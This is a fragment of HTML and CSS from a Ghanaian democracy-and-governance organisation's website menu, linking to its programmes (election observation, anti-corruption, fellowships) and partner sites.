				<div class="elementor-element elementor-element-7f54127 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="7f54127" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon text-center">
                    <img width="288" height="297" src="https://cddgh.org/wp-content/uploads/2021/10/Freedom-Project.png" class="attachment- size-" alt="" />                </div>
          </div>
                <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    WAEON                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="https://cddgh.org/west-africa-election-observers-network-waeon/">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d5bf7e4" data-id="d5bf7e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e81256 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="1e81256" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon text-center">
                    <img width="288" height="297" src="https://cddgh.org/wp-content/uploads/2021/10/CODEO.png" class="attachment- size-" alt="" />                </div>
          </div>
                <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    CODEO                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="https://cddgh.org/codeo%20" target="_blank">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-2d1ff1c ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="2d1ff1c" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon text-center">
                    <img width="895" height="531" src="https://cddgh.org/wp-content/uploads/2022/01/the_freedom_project_logo_black.png" class="attachment- size-" alt="" srcset="https://cddgh.org/wp-content/uploads/2022/01/the_freedom_project_logo_black.png 895w, https://cddgh.org/wp-content/uploads/2022/01/the_freedom_project_logo_black-300x178.png 300w, https://cddgh.org/wp-content/uploads/2022/01/the_freedom_project_logo_black-768x456.png 768w" sizes="(max-width: 895px) 100vw, 895px" />                </div>
          </div>
                <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Freedom Project                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="https://cddgh.org/cdd-project/freedom-project/">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-391ab81 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="391ab81" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon text-center">
                    <img width="288" height="297" src="https://cddgh.org/wp-content/uploads/2021/10/WAYLead-Fellowship.png" class="attachment- size-" alt="" />                </div>
          </div>
                <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    WAYLead Fellowship                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="https://cddgh.org/democracy-and-governance-boot-camp/">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cc605bb" data-id="cc605bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-211a35a ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="211a35a" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon text-center">
                    <img width="512" height="512" src="https://cddgh.org/wp-content/uploads/2021/12/cropped-CW-logo-highres.png" class="attachment- size-" alt="" srcset="https://cddgh.org/wp-content/uploads/2021/12/cropped-CW-logo-highres.png 512w, https://cddgh.org/wp-content/uploads/2021/12/cropped-CW-logo-highres-300x300.png 300w, https://cddgh.org/wp-content/uploads/2021/12/cropped-CW-logo-highres-150x150.png 150w, https://cddgh.org/wp-content/uploads/2021/12/cropped-CW-logo-highres-50x50.png 50w, https://cddgh.org/wp-content/uploads/2021/12/cropped-CW-logo-highres-500x500.png 500w" sizes="(max-width: 512px) 100vw, 512px" />                </div>
          </div>
                <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Corruption Watch                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="https://cddgh.org/corruptionwatch/">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-3a7801a ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="3a7801a" data-element_type="widget" data-widget_type="elementskit-icon-box.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text-left text-left icon-lef-right-aligin elementor-animation- media  ">
                            <div class="elementskit-box-header">
                <div class="elementskit-info-box-icon text-center">
                    <img width="288" height="297" src="https://cddgh.org/wp-content/uploads/2021/10/I-Am-Aware.png" class="attachment- size-" alt="" />                </div>
          </div>
                <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    I Am Aware                </h3>
                                                    <div class="box-footer disable_hover_button">
                    <div class="btn-wraper">
                                                            <a class="elementskit-btn whitespace--normal" href="https://cddgh.org/iaa%20">
                                        <i aria-hidden="true" class="jki jki-right-arrow"></i>                                        Learn more                                     </a>
                                                        </div>
                </div>
                    </div>
        
        
                </div>
        </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div>
<div class='jet-mega-menu-sub-menu'><ul  class="jet-mega-menu-sub-menu__list">
	<li id="jet-mega-menu-item-10838" class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-10838"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Afrobarometer"><a target="_blank" href="https://afrobarometer.org/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Afrobarometer</div></div></a></div></li>
	<li id="jet-mega-menu-item-10839" class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-10839"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="CODEO"><a target="_blank" href="https://codeoghana.org/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">CODEO</div></div></a></div></li>
	<li id="jet-mega-menu-item-10841" class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-10841"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="D&#038;G Bootcamp"><a href="https://cddgh.org/democracy-and-governance-boot-camp/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">D&#038;G Bootcamp</div></div></a></div></li>
	<li id="jet-mega-menu-item-10843" class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-10843"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="I Am Aware"><a target="_blank" href="http://iamawareghana.com/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">I Am Aware</div></div></a></div></li>
	<li id="jet-mega-menu-item-10840" class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-10840"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Corruption Watch"><a href="https://cddgh.org/corruption-watch-ghana-cw/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Corruption Watch</div></div></a></div></li>
	<li id="jet-mega-menu-item-10837" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-10837"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="WAEON"><a href="https://cddgh.org/west-africa-election-observers-network-waeon/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">WAEON</div></div></a></div></li>
	<li id="jet-mega-menu-item-10842" class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-10842"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Freedom Project"><a href="#" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Freedom Project</div></div></a></div></li>
	<li id="jet-mega-menu-item-10844" class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-10844"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="WAYLead Fellowship"><a href="#" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">WAYLead Fellowship</div></div></a></div></li>
</ul></div>
</li>
<li id="jet-mega-menu-item-11662" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-11662"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Advocacy &#038; Campaigns"><a href="https://cddgh.org/advocacy/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Advocacy &#038; Campaigns</div></div></a></div></li>
<li id="jet-mega-menu-item-12825" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-12825"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Publications"><a href="https://cddgh.org/all-publications/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Publications</div></div></a></div></li>
<li id="jet-mega-menu-item-12284" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-category jet-mega-menu-item-has-children jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-12284"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="News &#038; Media"><a href="https://cddgh.org/category/cdd-in-the-news/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">News &#038; Media</div></div></a><div class="jet-mega-menu-item__dropdown"><svg class="e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></div></div><div class="jet-mega-menu-mega-container" data-template-id="12810" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-12810 .elementor-element.elementor-element-d2f2d61 .elementor-repeater-item-016617b.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-12810 .elementor-element.elementor-element-d18bc10 > .elementor-element-populated{padding:25px 12px 25px 25px;}.elementor-12810 .elementor-element.elementor-element-1097382.ekit-equal-height-enable,
					.elementor-12810 .elementor-element.elementor-element-1097382.ekit-equal-height-enable > div,
					.elementor-12810 .elementor-element.elementor-element-1097382.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12810 .elementor-element.elementor-element-1097382.ekit-equal-height-enable .ekit-wid-con .elementskit-info-image-box{height:100%;}.elementor-12810 .elementor-element.elementor-element-1097382 .elementskit-info-image-box.hover-border-bottom .elementskit-box-body::before{background-color:var( --e-global-color-secondary );height:3px;}.elementor-12810 .elementor-element.elementor-element-1097382 .elementskit-info-image-box .elementskit-box-body{background-color:var( --e-global-color-4699d54 );padding:20px 15px 33px 15px;}.elementor-12810 .elementor-element.elementor-element-1097382 .elementskit-info-image-box .elementskit-btn{background-color:#F1F1F100;padding:0px 0px 0px 0px;font-family:"Inter", Sans-serif;font-weight:500;color:var( --e-global-color-primary );}.elementor-12810 .elementor-element.elementor-element-1097382 .elementskit-info-image-box  .elementskit-box-header img{opacity:1;}.elementor-12810 .elementor-element.elementor-element-1097382 .elementskit-info-image-box.elementskit-thumb-card >  img{opacity:1;}.elementor-12810 .elementor-element.elementor-element-1097382 .elementskit-info-image-box:hover  .elementskit-box-header img{opacity:1;transform:scale(1.1);}.elementor-12810 .elementor-element.elementor-element-1097382 .elementskit-info-image-box.elementskit-thumb-card:hover >  img{opacity:1;transform:scale(1.1);}.elementor-12810 .elementor-element.elementor-element-1097382 .elementskit-info-image-box .elementskit-info-box-title{margin:0px 0px -10px 0px;}.elementor-12810 .elementor-element.elementor-element-1097382 .elementskit-info-image-box .elementskit-box-content :is(.elementskit-info-box-title, .elementskit-info-box-title a ){font-family:"Inter", Sans-serif;font-size:20px;font-weight:600;}.elementor-12810 .elementor-element.elementor-element-1097382 .elementskit-info-image-box .elementskit-info-box-title {color:var( --e-global-color-primary );}.elementor-12810 .elementor-element.elementor-element-1097382 .elementskit-info-image-box .elementskit-info-box-title a{color:var( --e-global-color-primary );}.elementor-12810 .elementor-element.elementor-element-1097382 .elementskit-info-image-box .elementskit-info-box-title svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12810 .elementor-element.elementor-element-1097382 .elementskit-info-image-box .elementskit-box-style-content{margin:0px 0px 0px 0px;font-family:"Inter", Sans-serif;font-size:14px;font-weight:500;}.elementor-12810 .elementor-element.elementor-element-1097382 .elementskit-info-image-box .elementskit-btn i{font-size:16px;}.elementor-12810 .elementor-element.elementor-element-1097382 .elementskit-info-image-box .elementskit-btn svg{max-width:16px;}.elementor-12810 .elementor-element.elementor-element-1097382 .elementskit-info-image-box .elementskit-btn svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12810 .elementor-element.elementor-element-1097382 .elementskit-info-image-box .elementskit-btn:hover{color:var( --e-global-color-secondary );}.elementor-12810 .elementor-element.elementor-element-1097382 .elementskit-info-image-box .elementskit-btn:hover svg path{stroke:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-12810 .elementor-element.elementor-element-b23738e > .elementor-element-populated{padding:25px 25px 25px 13px;}.elementor-12810 .elementor-element.elementor-element-ab52d61.ekit-equal-height-enable,
					.elementor-12810 .elementor-element.elementor-element-ab52d61.ekit-equal-height-enable > div,
					.elementor-12810 .elementor-element.elementor-element-ab52d61.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12810 .elementor-element.elementor-element-ab52d61.ekit-equal-height-enable .ekit-wid-con .elementskit-info-image-box{height:100%;}.elementor-12810 .elementor-element.elementor-element-ab52d61 .elementskit-info-image-box.hover-border-bottom .elementskit-box-body::before{background-color:var( --e-global-color-secondary );height:3px;}.elementor-12810 .elementor-element.elementor-element-ab52d61 .elementskit-info-image-box .elementskit-box-body{background-color:var( --e-global-color-4699d54 );padding:20px 15px 33px 15px;}.elementor-12810 .elementor-element.elementor-element-ab52d61 .elementskit-info-image-box .elementskit-btn{background-color:#F1F1F100;padding:0px 0px 0px 0px;font-family:"Inter", Sans-serif;font-weight:500;color:var( --e-global-color-primary );}.elementor-12810 .elementor-element.elementor-element-ab52d61 .elementskit-info-image-box  .elementskit-box-header img{opacity:1;}.elementor-12810 .elementor-element.elementor-element-ab52d61 .elementskit-info-image-box.elementskit-thumb-card >  img{opacity:1;}.elementor-12810 .elementor-element.elementor-element-ab52d61 .elementskit-info-image-box:hover  .elementskit-box-header img{opacity:1;transform:scale(1.1);}.elementor-12810 .elementor-element.elementor-element-ab52d61 .elementskit-info-image-box.elementskit-thumb-card:hover >  img{opacity:1;transform:scale(1.1);}.elementor-12810 .elementor-element.elementor-element-ab52d61 .elementskit-info-image-box .elementskit-info-box-title{margin:0px 0px -10px 0px;}.elementor-12810 .elementor-element.elementor-element-ab52d61 .elementskit-info-image-box .elementskit-box-content :is(.elementskit-info-box-title, .elementskit-info-box-title a ){font-family:"Inter", Sans-serif;font-size:20px;font-weight:600;}.elementor-12810 .elementor-element.elementor-element-ab52d61 .elementskit-info-image-box .elementskit-info-box-title {color:var( --e-global-color-primary );}.elementor-12810 .elementor-element.elementor-element-ab52d61 .elementskit-info-image-box .elementskit-info-box-title a{color:var( --e-global-color-primary );}.elementor-12810 .elementor-element.elementor-element-ab52d61 .elementskit-info-image-box .elementskit-info-box-title svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12810 .elementor-element.elementor-element-ab52d61 .elementskit-info-image-box .elementskit-box-style-content{margin:0px 0px 0px 0px;font-family:"Inter", Sans-serif;font-size:14px;font-weight:500;}.elementor-12810 .elementor-element.elementor-element-ab52d61 .elementskit-info-image-box .elementskit-btn i{font-size:16px;}.elementor-12810 .elementor-element.elementor-element-ab52d61 .elementskit-info-image-box .elementskit-btn svg{max-width:16px;}.elementor-12810 .elementor-element.elementor-element-ab52d61 .elementskit-info-image-box .elementskit-btn svg path{stroke:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12810 .elementor-element.elementor-element-ab52d61 .elementskit-info-image-box .elementskit-btn:hover{color:var( --e-global-color-secondary );}.elementor-12810 .elementor-element.elementor-element-ab52d61 .elementskit-info-image-box .elementskit-btn:hover svg path{stroke:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-12810 .elementor-element.elementor-element-899ac52 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:12px;}.elementor-12810 .elementor-element.elementor-element-899ac52 > .elementor-element-populated{padding:25px 25px 25px 0px;}.elementor-12810 .elementor-element.elementor-element-b421a72.ekit-equal-height-enable,
					.elementor-12810 .elementor-element.elementor-element-b421a72.ekit-equal-height-enable > div,
					.elementor-12810 .elementor-element.elementor-element-b421a72.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12810 .elementor-element.elementor-element-b421a72.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12810 .elementor-element.elementor-element-b421a72 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12810 .elementor-element.elementor-element-b421a72 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12810 .elementor-element.elementor-element-b421a72:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12810 .elementor-element.elementor-element-b421a72 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12810 .elementor-element.elementor-element-b421a72 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12810 .elementor-element.elementor-element-b421a72 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12810 .elementor-element.elementor-element-b421a72 .elementskit-infobox .box-body > p{color:#656565;}.elementor-12810 .elementor-element.elementor-element-b421a72 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12810 .elementor-element.elementor-element-b421a72 .elementskit-info-box-icon{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );background-color:var( --e-global-color-1448d56 );border-radius:50px 50px 50px 50px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);}.elementor-12810 .elementor-element.elementor-element-b421a72 .elementskit-infobox .elementskit-info-box-icon{font-size:32px;padding:14px 20px 20px 14px;transform:rotate(0deg);width:60px;}.elementor-12810 .elementor-element.elementor-element-b421a72 .elementskit-infobox .elementskit-info-box-icon {height:60px;}.elementor-12810 .elementor-element.elementor-element-b421a72 .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{-webkit-transform:translateY(5px);-ms-transform:translateY(5px);transform:translateY(5px);}.elementor-12810 .elementor-element.elementor-element-b421a72 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12810 .elementor-element.elementor-element-b421a72 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12810 .elementor-element.elementor-element-b421a72 .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12810 .elementor-element.elementor-element-a8aab52.ekit-equal-height-enable,
					.elementor-12810 .elementor-element.elementor-element-a8aab52.ekit-equal-height-enable > div,
					.elementor-12810 .elementor-element.elementor-element-a8aab52.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12810 .elementor-element.elementor-element-a8aab52.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12810 .elementor-element.elementor-element-a8aab52 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12810 .elementor-element.elementor-element-a8aab52 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12810 .elementor-element.elementor-element-a8aab52:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12810 .elementor-element.elementor-element-a8aab52 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12810 .elementor-element.elementor-element-a8aab52 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12810 .elementor-element.elementor-element-a8aab52 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12810 .elementor-element.elementor-element-a8aab52 .elementskit-infobox .box-body > p{color:#656565;}.elementor-12810 .elementor-element.elementor-element-a8aab52 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12810 .elementor-element.elementor-element-a8aab52 .elementskit-info-box-icon{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );background-color:var( --e-global-color-1448d56 );border-radius:50px 50px 50px 50px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);}.elementor-12810 .elementor-element.elementor-element-a8aab52 .elementskit-infobox .elementskit-info-box-icon{font-size:32px;padding:14px 20px 20px 14px;transform:rotate(0deg);width:60px;}.elementor-12810 .elementor-element.elementor-element-a8aab52 .elementskit-infobox .elementskit-info-box-icon {height:60px;}.elementor-12810 .elementor-element.elementor-element-a8aab52 .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{-webkit-transform:translateY(5px);-ms-transform:translateY(5px);transform:translateY(5px);}.elementor-12810 .elementor-element.elementor-element-a8aab52 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12810 .elementor-element.elementor-element-a8aab52 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12810 .elementor-element.elementor-element-a8aab52 .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12810 .elementor-element.elementor-element-3700bc5.ekit-equal-height-enable,
					.elementor-12810 .elementor-element.elementor-element-3700bc5.ekit-equal-height-enable > div,
					.elementor-12810 .elementor-element.elementor-element-3700bc5.ekit-equal-height-enable .ekit-wid-con,
					.elementor-12810 .elementor-element.elementor-element-3700bc5.ekit-equal-height-enable .ekit-wid-con .elementskit-infobox{height:100%;}.elementor-12810 .elementor-element.elementor-element-3700bc5 .elementskit-infobox{background-color:var( --e-global-color-4699d54 );padding:10px 10px 5px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#f5f5f5;border-radius:0px 0px 0px 0px;-webkit-box-align:center;-ms-flex-align:center;-ms-grid-row-align:center;align-items:center;}.elementor-12810 .elementor-element.elementor-element-3700bc5 .elementskit-btn{background-color:#FFFFFF00;padding:0px 0px 0px 0px;margin:12px 0px 0px 20px;color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-12810 .elementor-element.elementor-element-3700bc5:hover .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-secondary );}.elementor-12810 .elementor-element.elementor-element-3700bc5 .elementskit-infobox:hover{box-shadow:5px 5px 25px 0px rgba(0, 0, 0, 0.1);border-radius:0px 8px 8px 0px;}.elementor-12810 .elementor-element.elementor-element-3700bc5 .elementskit-infobox .elementskit-info-box-title{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-12810 .elementor-element.elementor-element-3700bc5 .elementskit-infobox:hover .elementskit-info-box-title{color:var( --e-global-color-primary );}.elementor-12810 .elementor-element.elementor-element-3700bc5 .elementskit-infobox .box-body > p{color:#656565;}.elementor-12810 .elementor-element.elementor-element-3700bc5 .elementskit-infobox:hover .box-body > p{color:#656565;}.elementor-12810 .elementor-element.elementor-element-3700bc5 .elementskit-info-box-icon{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );background-color:var( --e-global-color-1448d56 );border-radius:50px 50px 50px 50px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);}.elementor-12810 .elementor-element.elementor-element-3700bc5 .elementskit-infobox .elementskit-info-box-icon{font-size:32px;padding:14px 20px 20px 14px;transform:rotate(0deg);width:60px;}.elementor-12810 .elementor-element.elementor-element-3700bc5 .elementskit-infobox .elementskit-info-box-icon {height:60px;}.elementor-12810 .elementor-element.elementor-element-3700bc5 .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{-webkit-transform:translateY(5px);-ms-transform:translateY(5px);transform:translateY(5px);}.elementor-12810 .elementor-element.elementor-element-3700bc5 .elementskit-btn i{font-size:16px;margin-right:5px;}.elementor-12810 .elementor-element.elementor-element-3700bc5 .elementskit-btn svg{max-width:16px;margin-right:5px;}.elementor-12810 .elementor-element.elementor-element-3700bc5 .elementskit-infobox:hover .elementskit-btn{color:var( --e-global-color-secondary );}.elementor-12810 .elementor-element.elementor-element-d2f2d61:not(.elementor-motion-effects-element-type-background), .elementor-12810 .elementor-element.elementor-element-d2f2d61 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1448d56 );}.elementor-12810 .elementor-element.elementor-element-d2f2d61{box-shadow:0px 0px 20px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;z-index:1;}.elementor-12810 .elementor-element.elementor-element-d2f2d61 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 